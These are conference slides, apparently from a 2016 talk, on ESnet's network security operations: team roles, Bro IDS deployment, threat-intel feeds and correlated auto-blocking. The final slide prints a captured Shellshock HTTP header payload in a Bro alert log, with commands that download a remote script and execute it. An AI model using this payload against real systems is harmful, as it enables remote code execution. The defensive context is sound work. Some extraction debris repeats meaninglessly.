

# Operational Security at ESnet

**WISE July 2016**  Michael "Dop" Dopheide **Senior Security Engineer** 





# **Table of Contents**

- Introduction / ESnet
- ESnet Security Team structure
- LAN vs WAN
- Bro Stuff
- Security Data Aggregation
- Collaboration/Contributions



## **Dop Introduction**

- Almost 10 Years at NCSA
	- Started in systems engineering and transitioned to operational security
- 3.5 years doing penetration testing for a major bank
	- $-$  Interesting for a little while...
- Joined ESnet in February 2015.



Illustration by Nick Buraglio



### **ESnet Overview**



- ESnet is the U.S. Department of Energy's dedicated science network connecting all of the DOE research labs, experiment sites, & supercomputers including direct international connections to Europe.
- DOE funds over \$5 billion per year in basic science research



# **What is ESnet?**

- Energy Sciences Network
	- $-$  Provides services to more than 40 Dept of Energy research sites
	- Connects 140+ commercial and research networks
	- Additional 100Gb Testbed and 13,000 miles of dark fiber
- Small staff given the size of the network: approx 50-55
- Very first IPv6 allocation was to ESnet.
	- $-$  All security services *must* support both.



# **80% of ESnet traffic terminates outside of the DOE.**





- Department of Energy Office of Science National Labs
- **Ames** Ames Laboratory (Ames, IA)
- **ANL** Argonne National Laboratory (Argonne, IL)
- Brookhaven National Laboratory (Upton, NY) **BNL**
- Fermi National Accelerator Laboratory (Batavia, IL) **FNAL**
- **JLAB** Thomas Jefferson National Accelerator Facility (Newport News, VA)
- **LBNL** Lawrence Berkeley National Laboratory (Berkeley, CA)
- **ORNL** Oak Ridge National Laboratory (Oak Ridge, TN)
- **PNNL** Pacific Northwest National Laboratory (Richland, WA)
- **PPPL** Princeton Plasma Physics Laboratory (Princeton, NJ)
- **SLAC** SLAC National Accelerator Laboratory (Menlo Park, CA)

# **ESnet Traffic Growth over 26 years**

#### **Traffic Volume**



#### **ESnet carries ~37 PB/month**



#### **How It Works: Security Culture Roles & Responsibilities**



- **Common Vision & Strategies**
- Unified Technical Architecture
- Full functionality with right-sized security based on requirements, risk, and tolerance
- Ensure the functionality and security of the systems/services they build and support throughout service lifecycle
- Make risk-based decisions consistent with overall strategy and architecture
- Give 'learning tours' to assist in a shared understanding across ESnet
- Security expertise resides within teams
- Security consultants / mission enablers
- Knowledge-base of security considerations
- Overall security strategy and architecture
- Continuous monitoring of unified whole (IDS/Bro, Scanning, etc)
	- Global threat watch and communication
	- Coordinate Incident Management

### LAN vs WAN security

#### • LAN

- $-$  Service (ex: my.es.net), control plane traffic, staff
	- Staff mostly sit on LBLnet.
- Must protect the internal services and control plane
- $-$  Bro for deep packet inspection and analysis
- WAN
	- We do not do deep security monitoring at all the edges of our network.
		- There is no "border"
		- Luckily, most if not all sites have their own security teams
	- $-$  Can monitor flows and syslog, but not full traffic inspection





### **ESnet Bro Architecture**

- Monitor ESnet LAN traffic
	- $-$  Primarily at LBL (ESnet-west) and BNL (ESnet-east)
- Operated as independent Bro instances
	- Sync'd black hole routing & independent traffic shunting
- Using identical local Bro policies
	- Developed and tested on non-production Bro systems
	- $-$  Kept in source control to track changes
	- $-$  Regular changes to respond to emerging threats as well as reduce false positives in the alerting mechanism.
	- $-$  A fair chunk of our policy base is custom written due to the unique nature of our network.



#### **ESnet Bro Architecture**





# **ESnet Bro Intel**

- Bro provides an Intel framework to send a notice when a given indicator is seen.
- Indicators may be:
	- Known malicious IPs or domains
	- URLs
	- Malware file hashes
	- Bad certificate hashes



• ESnet makes extensive use of Intel feeds to subsidize other network events



Intel: Unique IP Hits per day



Date



# **ESnet Bro Intel: Multi-Notice Policy**

- The Intel feeds have varying levels of confidence associated with them
	- $-$  Cannot simply block systems based on flagging Intel
- $\bullet$  Other notices are similar in value
	- SSH Password Guessing, UDP Scanning, etc.

#### **Solution**

• Created a Multi-Notice tracking policy to combine lower severity alerts and Intel notices into high-confidence blocking.

1431855409.110280 ESnet::Multi Notice AutoBlock Host triggered dual-notice correlation SSH::Password Guessing 1 Intel::Notice 45 10.0.1.1 worker-1-7 Notice::ACTION ALARM,Notice::ACTION LOG 3600.000000 F - and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat

http://blog.samoehlert.com/correlating-bro-notices



## **ESnet Bro Policies: Shellshock**

- Desc: CVE-2014-6271 "Bash Shellshock" Remote execution when some external facing services would use bash to execute local commands.
- $\bullet$  Has been around for awhile now.
- Most policies would alert or block based on the source IP
- However, the payload shows the malware at a different IP.

1431464643.039355 CPuWUXN8ttIOX6d8j 10.0.0.1 49048 192.168.1.1 8080- - - tcp Bash::HTTP\_Header\_Attack 10.0.0.1 may have attempted to exploit CVE-2014-6271, bash environment variable attack, via HTTP mod cgi header against 192.168.1.1 submitting "USER-AGENT"=" $() \{ :; \}$ ; /bin/rm -rf /tmp/S0.php && /bin/mkdir -p / share/HDB DATA/.../  $& 2.2.2.2.2:9090/gH/S0.$ php -O /tmp/S0.sh && /bin/sh /tmp/S0.sh 0<&1 2>&1 " - 10.0.0.1 192.168.1.1 8080- pg-worker-1-10 Notice::ACTION LOG,Notice::ACTION ALARM 3600.000000 F - - - -

